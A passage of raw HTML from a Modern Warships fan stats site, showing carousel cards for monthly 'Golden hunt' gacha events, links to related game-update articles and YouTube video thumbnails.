         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">June 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-d9am9n8s" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">May 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-58jd65ms" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">April 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-d688msdq" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">January 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-8h3ryakd" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">December 2023</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                    </div>
                <div class="embla__controls embla__controls--count-6">
                    <div class="control-start">
                        <button class="embla-control embla__prev">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M15 239c-9.4 9.4-9.4 24.6 0 33.9L207 465c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9L65.9 256 241 81c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0L15 239z"/></svg>
                        </button>
                    </div>
                    <div class="control-end">
                        <button class="embla-control embla__next">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"/></svg>
                        </button>
                    </div>
                </div>
            </div>

        </div>

    </div>

                        
        <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-111">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(111);
                        });
                    </script>
                            </div>
        </div>
    </div>

                                        <div class="detail-view-wrapper">

        <div class="js-embla">


            <div class="mws-carousel-header">
                <div class="item-list-title">
                    <h2>Related content</h2>
                    <div class="item-list-title__count">4</div>
                </div>
                <div class="mws-carousel-header__controls">
                    <button class="mws-carousel-header__button embla__prev">
                        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
                            <path d="M0 0h24v24H0V0z" fill="none"></path>
                            <path
                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42-.39-.39-1.02-.39-1.41 0l-6.59 6.59c-.39.39-.39 1.02 0 1.41l6.59 6.59c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"></path>
                        </svg>
                    </button>
                    <button class="mws-carousel-header__button embla__next">
                        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
                            <path d="M0 0h24v24H0V0z" fill="none"></path>
                            <path
                                d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"></path>
                        </svg>
                    </button>
                </div>
            </div>


            <div class="embla">
                <div class="embla__container">
                                            <div class="embla__slide">

                            <a class="article-card js-related-article" href="https://mwstats.info/content/articles/uss-massachusetts-bb-1012-cruiser-review/">


                                <div class="article-card__image">

                                                                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/a7dl4hwyo8w47vwgkl08n8ful/massa-zummy-composite-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="USS Massachusetts (BB-1012) cruiser review"
         class="lazyload"
         data-sizes="auto"
         height="16"
         width="9"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/a7dl4hwyo8w47vwgkl08n8ful/massa-zummy-composite-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/a7dl4hwyo8w47vwgkl08n8ful/massa-zummy-composite-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/a7dl4hwyo8w47vwgkl08n8ful/massa-zummy-composite-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/a7dl4hwyo8w47vwgkl08n8ful/massa-zummy-composite-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/a7dl4hwyo8w47vwgkl08n8ful/massa-zummy-composite-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="USS Massachusetts (BB-1012) cruiser review" height="16" width="9" />
</noscript>
                                    
                                </div>
                                <div class="article-card__text">
                                    <div class="article-card__title">
                                        <div class="js-multiline-truncate">USS Massachusetts (BB-1012) cruiser review</div>
                                    </div>
                                    <div class="article-card__description-wrapper">
                                        <div
                                            class="article-card__description js-multiline-truncate">Developers must have taken our demand for more gold ships very seriously, judging by the fact that they released a 30 000 gold ship in the November update, the USS...</div>
                                    </div>
                                </div>


                            </a>

                        </div>
                                            <div class="embla__slide">

                            <a class="article-card js-related-article" href="https://mwstats.info/content/articles/modern-warships-second-anniversary-better-rewards-but-a-harder-event/">


                                <div class="article-card__image">

                                                                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/vgw977kkl9lgc9h8l5105yvkzo/ussnewhampshire2041_0-63_1920x1080-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Modern Warships Second Anniversary: Better Rewards but a Harder Event"
         class="lazyload"
         data-sizes="auto"
         height="16"
         width="9"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/vgw977kkl9lgc9h8l5105yvkzo/ussnewhampshire2041_0-63_1920x1080-1-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/vgw977kkl9lgc9h8l5105yvkzo/ussnewhampshire2041_0-63_1920x1080-1-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/vgw977kkl9lgc9h8l5105yvkzo/ussnewhampshire2041_0-63_1920x1080-1-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/vgw977kkl9lgc9h8l5105yvkzo/ussnewhampshire2041_0-63_1920x1080-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/vgw977kkl9lgc9h8l5105yvkzo/ussnewhampshire2041_0-63_1920x1080-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Modern Warships Second Anniversary: Better Rewards but a Harder Event" height="16" width="9" />
</noscript>
                                    
                                </div>
                                <div class="article-card__text">
                                    <div class="article-card__title">
                                        <div class="js-multiline-truncate">Modern Warships Second Anniversary: Better Rewards but a Harder Event</div>
                                    </div>
                                    <div class="article-card__description-wrapper">
                                        <div
                                            class="article-card__description js-multiline-truncate">The Modern Warships 2nd anniversary event ran from May 11th to 22nd. The event structure is much more involved compared to the first anniversary, which basically amounted to...</div>
                                    </div>
                                </div>


                            </a>

                        </div>
                                            <div class="embla__slide">

                            <a class="article-card js-related-article" href="https://mwstats.info/content/articles/whats-new-in-modern-warships-february-update/">


                                <div class="article-card__image">

                                                                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/cstfvl3s281lwyt1p37vmrers/bp-0-60-wallpaper-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="What’s new in Modern Warships February 2023 update?"
         class="lazyload"
         data-sizes="auto"
         height="16"
         width="9"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/cstfvl3s281lwyt1p37vmrers/bp-0-60-wallpaper-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/cstfvl3s281lwyt1p37vmrers/bp-0-60-wallpaper-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/cstfvl3s281lwyt1p37vmrers/bp-0-60-wallpaper-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/cstfvl3s281lwyt1p37vmrers/bp-0-60-wallpaper-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/cstfvl3s281lwyt1p37vmrers/bp-0-60-wallpaper-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="What’s new in Modern Warships February 2023 update?" height="16" width="9" />
</noscript>
                                    
                                </div>
                                <div class="article-card__text">
                                    <div class="article-card__title">
                                        <div class="js-multiline-truncate">What’s new in Modern Warships February 2023 update?</div>
                                    </div>
                                    <div class="article-card__description-wrapper">
                                        <div
                                            class="article-card__description js-multiline-truncate">After a big batch of Chinese ships and weapons in the January update, the Modern Warships February update features new items from Japan, the land of the rising sun.</div>
                                    </div>
                                </div>


                            </a>

                        </div>
                                            <div class="embla__slide">

                            <a class="article-card js-related-article" href="https://mwstats.info/content/articles/whats-new-in-the-modern-warships-november-update-latest-game-items-available-on-mw-stats/">


                                <div class="article-card__image">

                                                                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/m2f9kp0rnhpkanc6yahqc84zm/bp_11-22_pure-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="What’s new in the Modern Warships November 2022 update? Latest game items available on MW Stats"
         class="lazyload"
         data-sizes="auto"
         height="16"
         width="9"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/m2f9kp0rnhpkanc6yahqc84zm/bp_11-22_pure-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/m2f9kp0rnhpkanc6yahqc84zm/bp_11-22_pure-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/m2f9kp0rnhpkanc6yahqc84zm/bp_11-22_pure-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/m2f9kp0rnhpkanc6yahqc84zm/bp_11-22_pure-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/m2f9kp0rnhpkanc6yahqc84zm/bp_11-22_pure-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="What’s new in the Modern Warships November 2022 update? Latest game items available on MW Stats" height="16" width="9" />
</noscript>
                                    
                                </div>
                                <div class="article-card__text">
                                    <div class="article-card__title">
                                        <div class="js-multiline-truncate">What’s new in the Modern Warships November 2022 update? Latest game items available on MW Stats</div>
                                    </div>
                                    <div class="article-card__description-wrapper">
                                        <div
                                            class="article-card__description js-multiline-truncate">While the Modern Warships November update (v0.56), also known as Hidden Threat, doesn&#039;t add many new features to the game, it is packed with new ships, weapons, and a new drone...</div>
                                    </div>
                                </div>


                            </a>

                        </div>
                                    </div>
            </div>

        </div>
    </div>

        
        <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-112">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(112);
                        });
                    </script>
                            </div>
        </div>
    </div>

    
    <div class="detail-view-wrapper">

    <div class="js-embla">

        <div class="mws-carousel-header">
            <div class="item-list-title">
                <h2>MW Stats on YouTube</h2>
                <div class="item-list-title__count">10</div>
            </div>
            <div class="mws-carousel-header__controls">

            </div>
        </div>

        <div class="embla">
            <div class="embla__container">

                
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=7SfpCr1Tvfg"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="USS Battlecruiser 2000 – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="USS Battlecruiser 2000 – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>USS Battlecruiser 2000 – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=GDD3YIM3YhY"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="RF Rusich-3000 – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
